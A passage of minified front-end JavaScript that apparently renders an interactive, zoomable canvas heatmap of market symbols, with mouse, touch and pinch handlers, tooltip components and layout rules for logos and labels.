;this._zoomController.zoom(n,o,[t,a],r)}},this._activeSymbolChangedHandler=()=>{this._render(Ju),this._props.onSymbolHover&&this._props.onSymbolHover(this._activeSymbol)},this._pointerOutHandler=()=>{null!==this._drawTooltipTimeout&&(clearTimeout(this._drawTooltipTimeout),this._drawTooltipTimeout=null),(this._activeGroup||this._activeSymbol)&&(this._canvas.style.cursor="default",this._mouseDownDate=null,this._setActiveSymbol(void 0),this._activeGroup=void 0,this._render($u))},this._mouseDownHandler=e=>{const[t,o]=this._arrayToPixelRatio([e.localX,e.localY]);this._dragStartX=t,this._dragStartY=o,this._mouseDownDate=Date.now(),this._isDragging=!1},this._mouseUpHandler=e=>{if(this._canvas.style.cursor="default",!this._mouseDownDate)return;const[t,o]=this._arrayToPixelRatio([e.localX,e.localY]);this._dragStartX!==t||this._dragStartY!==o||this._isDragging||this._clickHandler(),this._isDragging=!1,this._mouseDownDate=null},this._mouseMoveHandler=e=>{if(!this._props.dbOut)return;const t=this._zoomController.getScale();this._mouseDownDate&&Date.now()-this._mouseDownDate>=10&&t>1?(this._canvas.style.cursor="grabbing",this._isDragging=!0,this._dragMouseHandler(e)):this._hoverHandler(e)},this._touchStartHandler=e=>{e.preventDefault(),e.target&&e.target===this._canvas&&([this._dragStartX,this._dragStartY]=[this._touchStartX,this._touchStartY]=this._arrayToPixelRatio([e.localX,e.localY]))},this._touchEndHandler=e=>{e.preventDefault();const[t,o]=this._arrayToPixelRatio([e.localX,e.localY]);this._touchStartX===t&&this._touchStartY===o&&this._tapHandler([t,o])},this._touchMoveHandler=e=>{if(e.preventDefault(),!this._props.dbOut)return;this._zoomController.getScale()>1&&this._dragTouchHandler(e)},this._resetLastPinchZoom=()=>(this._lastPinchZoomScale=1,this._lastZoomScale=this._zoomController.getScale(),!0),this._pinchHandler=(e,t,o,r)=>{const a=this._lastZoomScale*(r-this._lastPinchZoomScale);this._lastPinchZoomScale=r;const n=this._arrayToPixelRatio([e.x,e.y]);this._zoomController.zoomToPoint(n,a,this._props.size,this._pixelRatio)},this._dragTouchHandler=e=>{const t=this._arrayToPixelRatio([e.localX,e.localY]);this._dragHandler(t)},this._dragMouseHandler=e=>{const t=this._arrayToPixelRatio([e.localX,e.localY]);this._dragHandler(t)},this._dragHandler=e=>{if(null!==this._raf)return;const[t,o]=e,r=this._zoomController.getScale(),a=this._zoomController.translateDownCoords([this._dragStartX-t,this._dragStartY-o]),n=Du(this._props.size,a,r,this._pixelRatio);this._zoomController.setOffset(n),this._dragStartX=t,this._dragStartY=o,this._recalculateDrawingsAndRender(Qu)},this._tapHandler=e=>{this._activeSymbolProcessor(e),this._clickHandler()},this._hoverHandler=e=>{const t=this._arrayToPixelRatio([e.localX,e.localY]),[o,r]=t;this._activeSymbolProcessor([o,r]);const[a,n]=[this._canvas.width,this._canvas.height];(o<=0||r<=0||o>a||r>n)&&(this._isDragging=!1)},this._activeSymbolProcessor=e=>{let t=!1;const[o,r]=e;if(this._isMousePointOutsideCanvas(e))return this._setActiveSymbol(void 0),this._activeGroup=void 0,
void this._activeSymbolChangedHandler();const[a,n]=this._getTranslatedCoords(o,r),s=this._model.findActiveSymbol(a,n);s!==this._activeSymbol&&(this._setActiveSymbol(s),t=!0);const l=this._model.findActiveGroup(a,n),c=l!==this._activeGroup?.value;if(c){const e=(0,i.ensureNotNull)(this._props.dbOut);this._activeGroup=void 0!==l?{groupKey:e.groupKey,value:l,translatedValue:e.getFormattedGroupName(l)}:void 0}(t||c)&&this._activeSymbolChangedHandler()},this._contextMenuHandler=e=>{if(this._props.onContextMenu){const t=this._arrayToPixelRatio([e.localX,e.localY]);this._activeSymbolProcessor(t);const o=this._getActiveSymbolOut();o&&this._activeSymbol&&this._props.onContextMenu(e,this._activeSymbol,o)}},this._clickHandler=()=>{if(this._props.dbOut){if(this._activeGroup&&!this._activeSymbol&&this._props.openGroup)return this._props.openGroup(this._activeGroup),void(this._activeSymbol=void 0);if(this._props.onClick){const e=this._getActiveSymbolOut();e&&this._activeSymbol&&this._props.onClick(this._activeSymbol,e)}}},this._getSymbolOut=(e,t)=>{if(this._props.dbOut)return this._props.dbOut.symbols&&this._props.dbOut.symbols[e]?this._props.dbOut.symbols[e]:t&&this._props.dbOut.groups&&this._props.dbOut.groups[t]?this._props.dbOut.groups[t].symbols[e]:void 0},this._drawIcon=(e,t,o)=>{const{logoIcon:r,xCenter:a,yCenter:n}=t;if(null===r)return!1;const s=this._zoomController.getScale(),[i,l]=this._zoomController.translateUpCoords([a,n]);return Lu(e,{...t,xCenter:i,yCenter:l,logoSize:t.logoSize*s},s,this._pixelRatio,o)};const{size:r,dbOut:a,groupPadding:n}=t;this._drawings=o,this._container=e,this._props=t,this._canvasBinding=function(e,t){const o=fu((0,i.ensureNotNull)(e.ownerDocument));e.appendChild(o);const r=(0,nu.bindCanvasElementBitmapSizeTo)(o,{type:"device-pixel-content-box",transform:(e,t)=>0===e.width||0===e.height?e:{width:Math.max(e.width,t.width),height:Math.max(e.height,t.height)}});return r.resizeCanvasElement(t),r}(this._container,r),this._canvas=this._canvasBinding.canvasElement,(0,Ra.setTextRenderingMode)(this._canvas),this._pixelRatio=Mu(this._canvas);const[s,l]=this._arrayToPixelRatio([r.width,r.height]);this._ctx=Tu(this._canvas);const c=wu(s,l,this._pixelRatio),u=wu(s,l,this._pixelRatio),d=wu(s,l,this._pixelRatio);this._prerenderContexts.rects=Tu(c),this._prerenderContexts.texts=Tu(u),this._prerenderContexts.icons=Tu(d),this._container.prepend(d),this._container.prepend(c),this._model=new Nu(r,a,this._pixelRatio,n),this._zoomController=new bu(this._zoomCallback),this._canvasBinding.subscribeSuggestedBitmapSizeChanged(this._canvasBindingHandler),this._mouseHandlers.push(new Su(this._canvas,{contextMenuEvent:this._contextMenuHandler,touchContextMenuEvent:this._contextMenuHandler,tapEvent:this._contextMenuHandler,mouseMoveEvent:this._mouseMoveHandler,mouseDownEvent:this._mouseDownHandler,mouseUpEvent:this._mouseUpHandler,pressedMouseMoveEvent:this._mouseMoveHandler,mouseLeaveEvent:this._pointerOutHandler,touchStartEvent:this._touchStartHandler,touchEndEvent:this._touchEndHandler,
touchMoveEvent:this._touchMoveHandler,pinchStartEvent:this._resetLastPinchZoom,pinchEndEvent:this._resetLastPinchZoom,pinchEvent:this._pinchHandler})),this._props.isZoomEnabled&&this._canvas.addEventListener("wheel",this._zoomHandler),this._recalculateDrawingsAndRender(Wu)}destroy(){this._canvasBinding.unsubscribeSuggestedBitmapSizeChanged(this._canvasBindingHandler),this._canvasBinding.dispose(),this._props.isZoomEnabled&&this._canvas.removeEventListener("wheel",this._zoomHandler);for(const e of this._mouseHandlers)e.destroy();null!==this._raf&&cancelAnimationFrame(this._raf)}setProps(e){const{theme:t}=this._props,o=!(0,nu.equalSizes)(this._props.size,e.size),r=t!==e.theme;this._handleUpdateZoomSubscription(this._props.isZoomEnabled,e.isZoomEnabled),this._props=e,o&&(this._shouldSetNewSize=!0),(e.isDbOutChanged||r)&&this._rebuildModel(),(r||o||e.isDbOutChanged)&&(null!==this._raf&&(cancelAnimationFrame(this._raf),this._raf=null),this._recalculateDrawingsAndRender(Zu))}zoomIn(){const e=this._getCenter();this._zoomController.zoomIn(this._props.size,e,this._pixelRatio)}zoomOut(){const e=this._getCenter();this._zoomController.zoomOut(this._props.size,e,this._pixelRatio)}zoomReset(){this._zoomController.updateZoomScale(1,[0,0])}_clampOffsetToFrame(){const e=this._zoomController.getScale(),t=this._zoomController.getOffset(),o=Du(this._props.size,t,e,this._pixelRatio);this._zoomController.setOffset(o)}_handleUpdateZoomSubscription(e,t){e!==t&&(t?this._canvas.addEventListener("wheel",this._zoomHandler):(this._canvas.removeEventListener("wheel",this._zoomHandler),this.zoomReset()))}_arrayToPixelRatio(e){return(0,Ea.arrayToPixelRatio)(e,this._pixelRatio)}_toPixelRatio(e){return(0,Ea.toPixelRatio)(e,this._pixelRatio)}_getHeatmapDrawingsSettings(){return{size:this._props.size,dbOut:this._props.dbOut,pixelRatio:this._pixelRatio,theme:this._props.theme,scale:this._zoomController.getScale(),zoomOffset:this._zoomController.getOffset(),tickers:this._model.getCurrentTickers(),displayOptions:this._props.displayOptions,getColor:this._props.getColor,getColorValue:this._props.getColorValue,getTitleValue:this._props.getTitleValue,getDisplayValue:this._props.getDisplayValue,getLogoIcon:this._props.getLogoIcon,isMonoSize:this._props.isMonoSize,isRTL:this._props.isRTL}}_recalculateDrawingsAndRender(e){this._drawings.invalidateDrawings();const t=this._getHeatmapDrawingsSettings();this._drawings.calcGroupsAndSymbols(t),this._render(e)}_isMousePointOutsideCanvas(e){const[t,o]=e,[r,a]=[this._canvas.width,this._canvas.height];return t<=0||o<=0||t>r||o>a}_renderGroupTitles(e){const{groupTexts:t}=this._drawings;for(const o in t)t.hasOwnProperty(o)&&this._drawGroupTitle(e,t[o])}_drawGroupTitle(e,t){this._drawText(e,t,"start","bottom"),this._drawGroupTitleArrow(e,t)}_drawGroupTitleArrow(e,t){const{isRTL:o}=this._props,r=this._props.size.width,a=t.width||Uu(t.text,t.fontSize),n=(0,Ra.getArrowIconSize)(r,this._pixelRatio),s=this._zoomController.getScale(),i=n*s,l=this._toPixelRatio(-2),c=[o?this._zoomController.translateUpX(t.xCenter)-i-(0,
Ra.getGroupTitleIconMarginLeft)(this._pixelRatio):this._zoomController.translateUpX(t.xCenter+a+(0,Ra.getGroupTitleIconMarginLeft)(this._pixelRatio)),this._zoomController.translateUpY(t.yCenter+l)],u=t.color||"white";!function(e,t,o,r,a,n=!1){const[s,i]=t,[l,c]=o;e.save(),e.lineCap="round",e.lineWidth=r,e.strokeStyle=a;const[u,d]=n?[s+l,i-c]:[s,i-c],[h,p]=n?[s,i-c/2]:[s+l,i-c/2],[m,S]=n?[s+l,i]:[s,i];e.beginPath(),e.moveTo(u,d),e.lineTo(h,p),e.lineTo(m,S),e.stroke(),e.restore()}(e,c,[i/2,i],this._pixelRatio*s,u,o)}_renderIcons(e,t){const o=[],[r,a]=this._arrayToPixelRatio([this._props.size.width,this._props.size.height]);var n;e.clearRect(0,0,r,a),t.forEach((t=>{const{logoIcon:r}=t,a=r;null!==a&&o.push(a),this._drawIcon(e,t,(()=>this._render(qu)))})),n=o,Array.from(Iu.keys()).forEach((e=>{if(!n.includes(e)&&!ku.has(e)){const t=Iu.get(e);t.setAttribute("importance","low"),t.dataset.aborted="true"}}))}_renderRects(e,t){const o=t.entries();let r=o.next();for(;!r.done;){const[t,a]=r.value;a.size>0&&(e.fillStyle=t,a.forEach((t=>e.fillRect(t.x,t.y,t.width,t.height)))),r=o.next()}}_renderTexts(e,t,o=1,r="middle"){t.forEach((t=>{const o=void 0!==t.alpha;o&&e.globalAlpha!==t.alpha&&(e.globalAlpha=t.alpha),this._drawText(e,t),o&&1!==e.globalAlpha&&(e.globalAlpha=1)}))}_drawText(e,t,o="center",r="middle"){const{text:a,fontSize:n,weight:s,xCenter:i,yCenter:l}=t,c=this._zoomController.getScale();e.fillStyle=t.color||"white",e.textAlign=o,e.textBaseline=r;const u=Math.floor(n*c),d=(0,Bu.getFontStyle)(u,s);(0,Bu.setFontStyle)(e,d);const[h,p]=this._zoomController.translateUpCoords([i,l]);e.fillText(a,Math.floor(h),Math.floor(p))}_drawActiveSymbol(e){const t=this._pixelRatio,o=this._props.dbOut;if(null!==o&&this._activeSymbol&&o){const r=this._zoomController.getScale(),a=f(this._activeGroup)&&o.groups?o.groups[this._activeGroup.value]:void 0;let n;if(a?n=a.symbols[this._activeSymbol]:o.symbols&&(n=o.symbols[this._activeSymbol]),!n)return;const[s,i,l,c]=(0,Ea.getPixelPerfectRectCoords)(n,t),[u,d]=this._zoomController.translateUpCoords([s,i]),[h,p]=[l*r,c*r],m={x:u,y:d,width:h,height:p};this._drawActiveSymbolBorder(e,m)}}_drawActiveGroup(e){const t=this._props.dbOut;if(!f(this._activeGroup)||!t||!t.groups)return;const o=this._activeGroup,r=this._props.size.width,a=this._zoomController.getScale(),n=this._pixelRatio,s=t.groups[o.value],[i,l,c,u]=(0,Ea.getPixelPerfectRectCoords)(s,n);let{top:d,right:h,bottom:p,left:m}=this._props.groupPadding;[d,h,p,m]=[d,h,p,m].map((e=>this._toPixelRatio(e*a)));!function(e,t,o,r){const{x:a,y:n,width:s,height:i}=t,{left:l,right:c,top:u,bottom:d}=o,{borderWidth:h,borderRadius:p,borderColor:m}=r;e.save(),e.beginPath(),e.moveTo(a+p,n),e.lineTo(a+s-p,n),e.arcTo(a+s,n,a+s,n+p,p),e.lineTo(a+s,n+i-p),e.arcTo(a+s,n+i,a+s-p,n+i,p),e.lineTo(a+p,n+i),e.arcTo(a,n+i,a,n+i-p,p),e.lineTo(a,n+p),e.arcTo(a,n,a+p,n,p),e.lineTo(a+l+h,n+u+h),e.lineTo(a+l+h,n+i-d-h),e.lineTo(a+s-c-h,n+i-d-h),e.lineTo(a+s-c-h,n+u+h),e.lineTo(a+l+h,n+u+h),e.lineTo(a+p,n),e.closePath(),e.fillStyle=m,e.fill(),e.restore()}(e,{
x:this._zoomController.translateUpX(i)-m,y:this._zoomController.translateUpY(l)-d,width:c*a+m+h,height:u*a+d+p},{top:d,right:h,bottom:p,left:m},this._getGroupBorderProps());if(c-(0,Ra.getArrowIconSize)(r,this._pixelRatio)<=0)return;const S=o.translatedValue;if(this._drawings.groupTexts[S]){const t=Object.assign({},this._drawings.groupTexts[S]);t.color="white",this._drawGroupTitle(e,t)}}_drawActiveSymbolBorder(e,t){const{x:o,y:r,width:a,height:n}=t,s=2*this._getSymbolBorderWidth();e.save();const i=s;e.strokeStyle=Ra.groupHoverColor,e.lineWidth=s,e.strokeRect(o+s-i,r+s-i,a-2*s+2*i,n-2*s+2*i),e.restore()}_getSymbolBorderWidth(){const e=Math.round(this._toPixelRatio(.5));return Math.max(e,1)}_getGroupBorderProps(){const e=this._zoomController.getScale();return{borderWidth:this._getSymbolBorderWidth(),borderRadius:this._toPixelRatio(Ra.groupBorderRadius)*e,borderColor:Ra.groupHoverColor}}_updateCanvasSize(e,t){const{width:o,height:r}=t;[e.width,e.height]=this._arrayToPixelRatio([o,r]),[e.style.width,e.style.height]=[`${o}px`,`${r}px`]}_updatePrerenderCanvasesSizes(){const{size:e}=this._props,{rects:t,texts:o,icons:r}=this._prerenderContexts;t&&this._updateCanvasSize(t.canvas,e),o&&this._updateCanvasSize(o.canvas,e),r&&this._updateCanvasSize(r.canvas,e)}_setActiveSymbol(e){e!==this._activeSymbol&&(this._activeSymbol=e)}_getCenter(){const{width:e,height:t}=this._props.size,[o,r]=this._arrayToPixelRatio([e,t]);return(0,Ea.getRectangleCenter)(0,0,o,r)}_getActiveSymbolOut(){if(this._activeSymbol)return f(this._activeGroup)?this._getSymbolOut(this._activeSymbol,this._activeGroup.value):this._getSymbolOut(this._activeSymbol)}_getTranslatedCoords(e,t){return this._zoomController.getScale()>1&&(e=this._zoomController.translateDownX(e),t=this._zoomController.translateDownY(t)),[e,t]}_clear(e){e||(e=this._ctx);const{width:t,height:o}=this._props.size,[r,a]=this._arrayToPixelRatio([t,o]);e.setTransform(1,0,0,1,0,0),e.clearRect(0,0,r,a)}}var ed=o(124499);const td=r.memo((function(e){const{children:t,classname:o}=e;return r.createElement("div",{className:Rn()(ed.controlsGroup,o)},t)}));var od=o(54414);const rd=r.memo((function(e){const{title:t,onClick:o,dataTooltipHotkey:a,icon:n,className:s}=e,i=(0,r.useCallback)((()=>{o()}),[o]);return r.createElement("div",{title:t,onClick:i,className:Rn()("apply-common-tooltip","common-tooltip-vertical",od.control,s),"data-tooltip-hotkey":a},r.createElement(ys.Icon,{className:od.controlIcon,icon:n}))}));var ad=o(604286),nd=o(406286);const sd=(0,ad.hotKeySerialize)({keys:["Ctrl"],text:`{0} + ${M.t(null,void 0,o(164895))}`});const id=r.memo((function(e){const{onZoomOutClick:t,isWidget:a}=e;return r.createElement(rd,{title:M.t(null,void 0,o(188710)),onClick:t,icon:nd,dataTooltipHotkey:a?sd:void 0})}));var ld=o(829292),cd=o(721267);const ud=r.memo((function(e){const{onZoomResetClick:t,zoomScale:a}=e,[n,s]=(0,r.useState)(!1);return(0,r.useEffect)((()=>(a.subscribe(i),()=>{a.unsubscribe()})),[a]),r.createElement(rd,{className:n&&cd.hidden,title:M.t(null,void 0,o(767626)),onClick:t,icon:ld})
;function i(e){s(1===e)}}));var dd=o(398120);const hd=(0,ad.hotKeySerialize)({keys:["Ctrl"],text:`{0} + ${M.t(null,void 0,o(154878))}`});const pd=r.memo((function(e){const{onZoomInClick:t,isWidget:a}=e;return r.createElement(rd,{title:M.t(null,void 0,o(297038)),onClick:t,icon:dd,dataTooltipHotkey:a?hd:void 0})}));var md=o(881214);function Sd(e){const{onZoomInClick:t,onZoomOutClick:o,onZoomResetClick:a,wrapperRef:n,isWidget:s,zoomScale:l}=e,[c,u]=(0,r.useState)(!1),d=(0,r.useRef)(null);return(0,r.useEffect)((()=>{const e=(0,i.ensureNotNull)(n.current);let t;function o(e){c||u(!0),clearTimeout(t);const o=e.target;t=function(e){return setTimeout((()=>{const t=d.current;t&&!function(e,t){return e.contains(t)}(t,e)&&u(!1)}),1e3)}(o)}return e.addEventListener("mousemove",o),e.addEventListener("touchmove",o),e.addEventListener("mouseleave",o),()=>{e.removeEventListener("mousemove",o),e.removeEventListener("touchmove",o),e.removeEventListener("mouseleave",o),clearTimeout(t)}}),[c,n]),r.createElement("div",{ref:d,className:Rn()(md.controls,!c&&md.controlsHidden),"data-html2canvas-ignore":!0},r.createElement(td,null,r.createElement(pd,{onZoomInClick:t,isWidget:s}),r.createElement(id,{onZoomOutClick:o,isWidget:s})),r.createElement(td,null,r.createElement(ud,{onZoomResetClick:a,zoomScale:l})))}var gd=o(788597),_d=o(871912);function Ed(){return r.createElement("div",{className:_d.emptyMap},r.createElement(ys.Icon,{icon:gd,className:_d.emptyMapIcon}),r.createElement("div",null,M.t(null,void 0,o(830321))))}function Ad(e){const{children:t}=e,o=window.matchMedia("(hover: hover)").matches;return r.createElement(Vc,null,(({TabletVertical:e})=>t(e&&o)))}var vd=o(156332);const Td=r.memo((e=>{const{logoUrl:t,logoClassName:o,placeholderClassname:a}=e,[n,s]=(0,r.useState)(!0),i=(0,r.useCallback)((()=>{s(!1)}),[]);return r.createElement(r.Fragment,null,r.createElement("img",{crossOrigin:"",src:t,className:Rn()(vd.logo,o),style:{display:n?"none":"block"},onLoad:i}),n&&r.createElement("div",{className:Rn()(vd.placeholder,a)}))}));var fd=o(531138);function Md(e){const{logo:t,name:o}=e;return r.createElement("div",{className:fd.symbolLogoAndName},t&&r.createElement(Td,{logoUrl:t,logoClassName:fd.symbolLogo,placeholderClassname:fd.symbolLogoPlaceholder}),r.createElement("span",{className:fd.symbolName},o))}const Dd=r.memo((e=>r.createElement("span",null,"—")));function bd(e){const{value:t,children:o}=e,a=Boolean(t)||0===t;return r.createElement(r.Fragment,null,a?o:r.createElement(Dd,null))}var yd=o(857091);function Id(e){const{columnName:t,columnIcon:o,columnValue:a}=e;return r.createElement("div",{className:yd.symbolInfoItem},o&&r.createElement(ys.Icon,{icon:o,className:yd.symbolInfoIcon}),r.createElement("div",{className:yd.symbolInfoValue},r.createElement(bd,{value:a},a)),r.createElement("div",{className:yd.symbolInfoColumn},t))}var Cd=o(20037);const kd=r.memo((function(e){
const{canvasWrapperRef:t,activeMapSymbol:a,market:n,state:s,sizeParameter:i,colorParameter:l}=e,{payload:c,settings:u}=s,{getLogoIcon:d,displaySettings:h}=u,{colorScheme:p}=h,m=(0,r.useRef)(null),[S,g]=(0,r.useState)("center"),[_,E]=(0,r.useState)(!1),[A,v]=(0,r.useState)(!1),[T,f]=(0,r.useState)(!1),D=(0,r.useMemo)((()=>n.priceColumnName),[n]),b=(0,r.useMemo)((()=>Ri(l,p)),[l,p]);if((0,r.useEffect)((()=>{let e;return A&&T&&(e=setTimeout((()=>{E(!0)}),100)),()=>{E(!1),clearTimeout(e)}}),[A,T]),(0,r.useEffect)((()=>{const e=setTimeout((()=>{v(!0)}),100);return()=>{v(!1),clearTimeout(e)}}),[a]),(0,r.useEffect)((()=>{const e=t.current;if(!e)return;const o=(0,Rs.default)((function(){f(!0)}),100),r=(0,Rs.default)((function(){f(!1)}),100),a=(0,Rs.default)((function(e){if(!m.current||!t.current)return;const o=m.current.getBoundingClientRect(),r=function(e,t,o,r){const a=o.width,n=50,s=t>o.y-n,i=r.width/2;return s?e<r.left+i-a/2-n?"center":e>=r.left+i-a/2-n&&e<r.left+i?"right":e>=r.left+i&&e<r.left+i+a/2+n?"left":"center":"center"}(e.clientX,e.clientY,o,t.current.getBoundingClientRect());g(r)}),100);return e.addEventListener("mouseenter",o),e.addEventListener("mouseleave",r),e.addEventListener("mousemove",a),()=>{e.removeEventListener("mouseenter",o),e.removeEventListener("mouseleave",r),e.removeEventListener("mousemove",a)}}),[t]),!c||!a)return null;const y=d(a);return r.createElement("div",{ref:m,className:Rn()(Cd.symbolTooltip,Cd[`${S}`],!_&&Cd.hidden)},A&&r.createElement(r.Fragment,null,r.createElement(Md,{logo:y,name:c.getFormattedData(a,"name")}),r.createElement(Id,{columnName:M.t(null,void 0,o(7953)),columnValue:c.getFormattedData(a,D)}),r.createElement(Id,{columnName:J[i](),columnIcon:wi,columnValue:c.getFormattedData(a,i)}),r.createElement(Id,{columnName:J[l](),columnIcon:b,columnValue:c.getFormattedData(a,l)})))}));function Rd(e){const{canvasWrapperRef:t}=e,{activeMapSymbol:o}=In(),{market:a}=Uo(),{sizeParameter:n,colorParameter:s}=hr(),{state:i}=wa();return r.createElement(kd,{activeMapSymbol:o,canvasWrapperRef:t,market:a,sizeParameter:n,colorParameter:s,state:i})}const Pd=r.memo((function(e){const{canvasWrapperRef:t}=e;return r.createElement(Ad,null,(e=>e&&r.createElement(Rd,{canvasWrapperRef:t})))})),wd=ra((e=>{const t=parseInt(e.substring(1),16);return.2126*(t>>16&255)+.7152*(t>>8&255)+.0722*(255&t)})),Od={[ie.Classic]:!1,[ie.ColorBlind]:!1,[ie.Monochrome]:!0,[ie.BlueRed]:!1};class Ld{constructor(){this.getVisibility={icon:(e,t)=>this._getIconVisibilityCondition(e,t),title:(e,t,o)=>{const{isDisplayValueShown:r}=o;return r?this._getTitleVisibilityCondition(e,t):this._getValueVisibilityCondition(e,t)},value:(e,t)=>this._getValueVisibilityCondition(e,t)},this.getConfig={icon:(e,t)=>this._getIconConfig(e,t),title:(e,t)=>this._getTextConfig(e,t),value:(e,t)=>this._getTextConfig(e,t)}}_getIconVisibilityCondition(e,t){return!1}_getTitleVisibilityCondition(e,t){return!1}_getValueVisibilityCondition(e,t){return!1}}const xd={size:64,marginBottom:24},Nd={size:56,marginBottom:18},Bd={size:48,marginBottom:13},Fd={size:32,
marginBottom:7},Xd={size:24,marginBottom:5},Kd={size:18,marginBottom:4},Gd={size:12,marginBottom:2},zd={size:24,marginBottom:12},Ud={size:20,marginBottom:10},Hd={size:18,marginBottom:10},Vd={size:14,marginBottom:5},Wd={size:12,marginBottom:4},Yd={size:11,marginBottom:0};const Zd=new class extends Ld{_getIconVisibilityCondition(e,t){return e>=18&&t>=18}_getIconConfig(e,t){return e>=128&&t>=128?xd:e>=96&&t>=96?Nd:e>=64&&t>=64?Bd:e>=48&&t>=48?Fd:e>=40&&t>=40?Xd:e>=32&&t>=32?Kd:Gd}_getTextConfig(){return Yd}};const Jd=new class extends Ld{_getValueVisibilityCondition(e,t){return e>=40&&t>=18}_getTitleVisibilityCondition(e,t){return e>=48&&t>=64}_getIconConfig(){return Gd}_getTextConfig(e,t){return e>=128&&t>=128?zd:e>=96&&t>=96?Hd:e>=96&&t>=40?Vd:e>=40&&t>=40?Wd:Yd}};const $d=new class extends Ld{_getIconVisibilityCondition(e,t){return e>=18&&t>=18}_getTitleVisibilityCondition(e,t){return e>=48&&t>=64}_getValueVisibilityCondition(e,t){return e>=40&&t>=32}_getIconConfig(e,t){return e>=160&&t>=192?xd:e>=128&&t>=160?Nd:e>=64&&t>=96?Bd:e>=48&&t>=64?Fd:e>=48&&t>=48?Xd:e>=32&&t>=40?Kd:Gd}_getTextConfig(e,t){return e>=160&&t>=192?zd:e>=128&&t>=160?Ud:e>=64&&t>=96?Hd:e>=48&&t>=48?Vd:e>=40&&t>=40?Wd:Yd}};const Qd=new class extends Ld{_getIconVisibilityCondition(e,t){return e>=18&&t>=18}_getTitleVisibilityCondition(e,t){return e>=48&&t>=64}_getValueVisibilityCondition(e,t){return e>=40&&t>=32}_getIconConfig(e,t){return e>=128&&t>=192?xd:e>=128&&t>=160?Nd:e>=96&&t>=128?Bd:e>=64&&t>=96?Fd:e>=48&&t>=64?Xd:e>=32&&t>=40?Kd:Gd}_getTextConfig(e,t){return e>=128&&t>=192?zd:e>=128&&t>=160?Ud:e>=96&&t>=128?Hd:e>=64&&t>=96?Vd:e>=40&&t>=48?Wd:Yd}};const qd=ra((function(e,t=1){return`rgba(${e}, ${t})`}));var jd=o(790188),eh=o(61499);const th=[];const oh=jd.colorsPalette["color-cold-gray-100"],rh=jd.colorsPalette["color-cold-gray-800"],ah=jd.colorsPalette["color-cold-gray-150"],nh=jd.colorsPalette["color-cold-gray-750"];class sh{}class ih extends sh{constructor(){super(...arguments),this.groupTexts={},this.symbolIcons=[],this.symbolRects=new Map,this.symbolTexts=new Set,this.symbolTextsArray=[]}calcGroupsAndSymbols(e){const{dbOut:t}=e;t?t.groups?this._calcGroups(t.groups,e):t.symbols&&this._calcSymbols(t.symbols,e):this._calcSkeletonData(e)}getTextNodeProps(e,t,o){const{pixelRatio:r,scale:a,getLogoIcon:n,getTitleValue:s,getDisplayValue:i,displayOptions:l,isRTL:c}=t,{isLogoShown:u,isTitleShown:d,isDisplayValueShown:h}=l,{x:p,y:m,width:S,height:g}=o,_=function(e){return e>200?va:Ta}(S),E=function(e,t,o){const r=(0,Ea.getMultiplyCoefficient)(t,o);return{left:e.left*r,right:e.right*r,top:e.top*r,bottom:e.bottom*r}}(_,r,a),A=(0,Ra.getAvailableTextWidth)(S,E),[v,T]=(0,Ea.getRectangleCenter)(p,m,S,g),f=u?n(e):null,M=d?s(e):null,D=h?i(e):null,b={},y=S/r*a,I=g/r*a,{getVisibility:C,getConfig:k}=this._getLayoutRules(t);if(f&&C.icon(y,I,l)){const{size:e,marginBottom:t}=k.icon(y,I);b.logoProps={type:"logo",marginBottom:(0,Ra.getLogoSize)(r,a,t),xCenter:v,yCenter:0,logoIcon:f,logoSize:(0,Ra.getLogoSize)(r,a,e),logoColor:Ra.iconPlaceHolderColor}}
if(M&&C.title(y,I,l)){const{size:e,marginBottom:t}=k.title(y,I);b.renderName={type:"text",marginBottom:(0,Ra.getFontSize)(r,a,t),xCenter:v,yCenter:0,fontSize:(0,Ra.getFontSize)(r,a,e),text:M},b.renderName.text=Vu(b.renderName.text,b.renderName.fontSize,A,c)}if(D&&C.value(y,I,l)){const{size:e,marginBottom:t}=k.value(y,I);b.displayValueText={type:"text",marginBottom:(0,Ra.getFontSize)(r,a,t),xCenter:v,yCenter:0,fontSize:(0,Ra.getFontSize)(r,a,e),text:D},b.displayValueText.text=Vu(b.displayValueText.text,b.displayValueText.fontSize,A,c)}return this._updateBlocksPosition(T,b),this._updateParamColors(e,b,t),b}invalidateDrawings(){this.symbolIcons=[],this.groupTexts={},this.symbolTexts=new Set,this.symbolTextsArray=[],this.symbolRects=new Map}_getLayoutRules(e){return function(e){const{isLogoShown:t,isTitleShown:o,isDisplayValueShown:r}=e,a=o||r;return t&&!a?Zd:t&&o!==r?$d:!t&&a?Jd:Qd}(e.displayOptions)}_updateParamColors(e,t,o){const{displayOptions:r,getColorValue:a,getColor:n}=o;if(Od[r.colorScheme]){const o=n(a(e),!1),r=wd(o)>=140?"#0f0f0f":"white";t.renderName&&(t.renderName.color=r),t.displayValueText&&(t.displayValueText.color=r)}}_getBlockHeight(e){switch(e.type){case"logo":return e.logoSize;case"text":return e.fontSize;default:return 0}}_updateBlocksPosition(e,t){let o=0;const r=Object.values(t);r.forEach(((e,t,r)=>{o+=this._getBlockHeight(e);t===r.length-1||(o+=e.marginBottom)}));let a=e-o/2;return r.forEach(((e,t,o)=>{e.yCenter=a+this._getBlockHeight(e)/2;const r=t===o.length-1;a+=r?this._getBlockHeight(e):this._getBlockHeight(e)+e.marginBottom})),t}_calcGroups(e,t){const{theme:o,isRTL:r}=t,a=t.size.width,n=t.pixelRatio,s=(0,Ra.getGroupTitleColor)(o),i=(0,Ra.getGroupTitleMarginLeft)(n),l=(0,Ra.getGroupTitleMarginTop)(a,n);for(const o in e){if(!e.hasOwnProperty(o))continue;const c=t.dbOut?.getFormattedGroupName(o)||o,u=e[o],[d,h,p]=(0,Ea.getPixelPerfectRectCoords)(u,n),m=(0,Ra.getGroupPaddingRight)(a,n),S=Math.max(0,p-i-m),g=(0,Ra.getGroupTitleFontSize)(a,n),_=Vu(c,g,S,r),E=Uu(_,g),[A,v]=r?[d+p-E-i,h+l]:[d+i,h+l],T=this._isTextInsideFrame([d,h],[E,g],t);_&&T&&(this.groupTexts[c]=(0,Ra.getGroupTitleTextProps)(_,g,[A,v],E,s,"normal")),this._calcSymbols(u.symbols,t)}}_calcSymbols(e,t){const{scale:o,tickers:r}=t,a=this._getSymbolBorderWidth(t)/o;r.forEach((o=>{const r=e[o];r&&this._calcDrawingsForSymbol(r,a,t)})),this.symbolTextsArray=Array.from(this.symbolTexts)}_calcDrawingsForSymbol(e,t,o){const{pixelRatio:r,getColorValue:a,getColor:n,scale:s}=o,[i,l,c,u]=(0,Ea.getPixelPerfectRectCoords)(e,r);if((0,Ea.getRectArea)(c,u,s,r)<r)return;const 